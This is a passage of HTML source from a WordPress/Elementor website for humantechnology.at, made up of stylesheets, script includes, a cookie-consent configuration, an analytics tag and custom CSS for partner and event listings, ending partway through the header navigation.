.ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-12-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-12.css?ver=1764748903' type='text/css' media='all' />
<link rel='stylesheet' id='style-theme-css' href='https://www.humantechnology.at/wp-content/themes/hts/dist/css/index.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vite-css-css' href='https://www.humantechnology.at/wp-content/themes/hts/vite-dist/hts.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='widget-image-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4039-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-4039.css?ver=1764763266' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-276-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-276.css?ver=1764748943' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-276-css' href='https://www.humantechnology.at/wp-content/uploads/happyaddons/css/ha-276.css?ver=3.16.3.1677160684' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-66-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-66.css?ver=1764748903' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2349-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-2349.css?ver=1764749033' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=3.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick-theme.css?ver=3.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/magnific-popup.css?ver=3.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-4039-css' href='https://www.humantechnology.at/wp-content/uploads/happyaddons/css/ha-4039.css?ver=3.16.3.1677160684' type='text/css' media='all' />
<style id='imh-6310-head-css-inline-css' type='text/css'>
.imh-6310-point-icons{display: none}
/*# sourceURL=imh-6310-head-css-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-sourcesans3-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/google-fonts/css/sourcesans3.css?ver=1744613314' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744613348' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#020000","button_1_button_hover":"#020000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#020202","button_3_button_hover":"#020202","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#020000","button_7_button_hover":"#020000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"1","accept_close_reload":"1","reject_close_reload":"1","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.humantechnology.at/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.humantechnology.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.humantechnology.at/wp-json/wp/v2/pages/4039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.humantechnology.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.humantechnology.at/?p=4039' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-119988985-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-119988985-1');
    </script>

<link rel="icon" href="https://www.humantechnology.at/wp-content/uploads/2022/06/cropped-header-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.humantechnology.at/wp-content/uploads/2022/06/cropped-header-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.humantechnology.at/wp-content/uploads/2022/06/cropped-header-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.humantechnology.at/wp-content/uploads/2022/06/cropped-header-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.selectBox {
  position: relative;
}
.selectBox select {
  width: 100%;
}
.overSelect {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
#checkboxes input {
    margin-right: 5px;
    vertical-align: middle;
}
#checkboxes {
  display: none;
  border: 1px #dadada solid;
	padding: 10px 0;
	border-radius: 10px;
}
#checkboxes label {
  display: block;
}
#checkboxes label:hover {
  background-color: #1e90ff;
	color:#fff
}
div#checkboxes > label {
    padding: 2px 10px;
}
.bottom_filters {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    margin:30px 0 0 0
}
.single__filter {
    background: #408F9E;
    margin: 0 15px 15px 0;
    padding: 9px 15px;
    color: #fff;
    border-radius: 10px;
}
span.cat__x {
    margin-left: 10px;
}
span.cat__x svg{
	 width: 13px;
    height: 13px;
}
.cat__remove{
	cursor:pointer;
}
span.cat_name {
    font-size: 17px;
}
.partnerlist__p1 select.news-category-filter {
    max-width: 450px;
}
.event-list-single.location-offline *:not(i) {
    font-family:"Source Sans 3", Sans-serif!important
}
.partnerlist__p1 .partner__form select.news-category-filter {
    max-width: 100%!important;
}
.suche__p1 {
    display: flex;
	align-items:center
}
.suche__p1 > input{
	width:calc(100% - 50px);
	border-top-right-radius:0;
	border-bottom-right-radius:0;
	border-right:0
}
.suche__p1 > button{
	width:50px!important;
	background:#f07f3c!important;
	border-radius:0;
	border-top-right-radius:3px;
	border-bottom-right-radius:3px;
	font-size:17px!important;
	border:1px solid;
	color:#fff;
}
.suche__p1 > i{
	height:100%;
	padding:0!important;
	display:block;
	text-align:center;
}

.partner-description p{
	font-size: 18px;
	line-height: 28px;
}

@media all and (max-width:1450px){
	.event__box,
	.t_2_pp,
	.t_2_pp_btn{
    padding: 0 20px;
}
}
.month-items .event-info .event-excerpt {
    color: #7a7a7a;
    font-size: 18px;
    line-height: 32px;
    font-weight: 400;
}

/*Community page - style partner list */ 
.partnerlist .flex-column {
	flex-direction: column;
}

.partnerlist .partner-item {
	  background-color: #F8F8F8;
    border-bottom: none;
    border-radius: 0;
    box-shadow: none;
	  margin-bottom: 5px;
		display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px;
}

.partnerlist .partner-column:hover .partner-item {
	box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
	transition: box-shadow 0.3s ease;
}

.partnerlist .partner-title {
	color: #7A7A7A;
	font-weight: 400;
}

.partnerlist .partner-logo {
	  width: 230px;
    height: 150px;
}

.partnerlist .partner-logo img{
	  width: 100%;
    height: 100%;
    object-fit: contain;
}

/*Event list - widget */ 

.event-list-single-small:not(:last-child) {
	  border-bottom: 1px solid #408f9e;
    margin-bottom: 20px;
		padding-bottom: 20px;
}

.event-list-single-small .event-excerpt {
	font-size: 16px;
	color: #7A7A7A;
}

.event-list-single-small .event-info {
		margin-bottom: 20px;
	}

.event-list-single-small .event-date .event-date-day {
    color: #408f9e;
    font-size: 40px;
}

.event-list-single-small .event-date .event-date-month {
	color: #000;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 14px;
}

.event-list-single-small .event-date .event-date-year {
	font-size: 14px;
}

@media (min-width: 768px) {
	.event-list-single-small:not(:last-child) {
		margin-bottom: 8px;
	}
	
		.event-list-single-small .event-excerpt {
	font-size: 16px;
}
	
	.event-list-single-small .event-info {
		margin-left: 20px;
		margin-bottom: 15px;
	}
	
	.event-list-single-small .event-title h3 {
		font-size: 22px;
		margin-bottom: 8px;
	}
	
	.event-list-single-small {
		display: flex;
	}
	
	.event-list-single-small .event-image {
		display: none;
		margin-left: 15px;
		width: 20%;
    flex-shrink: 0;
	}
	
	.event-list-single-small .event-date {
		margin-top: 0.5rem;
		text-align: center;
		min-width: 100px;
	}
	
	.event-list-single-small .event-date .event-date-day {
    font-size: 30px;
		line-height: 33px;
}
}

@media (min-width: 1024px) {
			.event-list-single-small .event-excerpt {
	font-size: 18px;
}
	
	.event-list-single-small .event-image {
		display: block;
		width: 20%;
	}
	
	.above-menu-custom {
		display: none!important;
	}
}

		</style>
		

	<style>
		.fa,
		.far,
		.fas,
		.fa-light,
		.fa-brands,
		.fa,
		.fab,
		.fad,
		.fal,
		.far,
		.fas {
			font-family: "FontAwesome";
			font-style: normal !important;
		}

		span.orange {
			color: #F07F3C !important;
		}

			</style>



<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-4039 wp-custom-logo wp-theme-hts elementor-default elementor-kit-12 elementor-page elementor-page-4039 elementor-page-2349">

			<header data-elementor-type="header" data-elementor-id="276" class="elementor elementor-276 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-021659d elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="021659d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-998e101 elementor-widget elementor-widget-image" data-id="998e101" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.humantechnology.at/">
							<img loading="lazy" width="184" height="134" src="https://www.humantechnology.at/wp-content/uploads/2022/06/logo-dark.png" class="attachment-large size-large wp-image-281" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-c567982 e-con-full e-flex e-con e-child" data-id="c567982" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-1696de0 e-con-full e-flex e-con e-child" data-id="1696de0" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-6d92a57 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="6d92a57" data-element_type="widget" data-widget_type="ha-navigation-menu.default">
				<div class="elementor-widget-container">
					<nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-above-menue-container">				<div class="ha-nav-humberger-wrapper">
